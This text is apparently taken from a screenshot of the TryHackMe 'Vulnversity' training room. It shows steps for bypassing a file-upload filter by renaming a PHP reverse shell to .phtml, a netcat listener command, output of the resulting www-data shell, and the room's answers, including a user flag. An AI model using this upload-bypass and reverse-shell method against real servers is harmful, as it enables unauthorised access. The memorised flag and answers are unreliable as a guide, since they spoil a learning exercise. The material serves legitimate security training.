 1 2 3 4 10.8.73.220 3:13
Instagram TryHackMe | Vulnversity 10.10.110.116:3333/internal/ 10.10.110.116:3333/internal/
https://tryhackme.com/room/vulnversity
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Title IP Address Expires
VulnUniversity 10.10.110.116 54m 13s
? Add 1 hou
Woop woop! Your answer is correct. ×
1. Edit the php-reverse-shell.php file and edit the ip to be your tun0 ip (you can get this by going to http://10.10.10.10 in the browser of your TryHackMe
connected device).
2. Rename this file to php-reverse-shell.phtml
3. We're now going to listen to incoming connections using netcat. Run the following command: nc -lvnp 1234
4. Upload your shell and navigate to http://<ip>:3333/internal/uploads/php-reverse-shell.phtml - This will execute your payload
5. You should see a connection on your netcat session
[root:~]# nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.1.130] from (UNKNOWN) [192.168.1.122] 56924
Linux vulnuniversity 4.4.0-142-generic #168-Ubuntu SMP Wed Jan 16 21:00:4
22:39:49 up 30 min, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
No answer needed Question Done
What is the name of the user who manages the webserver?
bill Correct Answer
What is the user flag?
8bd7992fbe8a6ad22a63361004cfcedb Correct Answer Hint
Task 5 Privilege Escalation
Created by tryhackme
This is a free room, which means anyone can deploy virtual machines in the room (without being subscribed)! 171878 users are in here and this room is 990 days
old.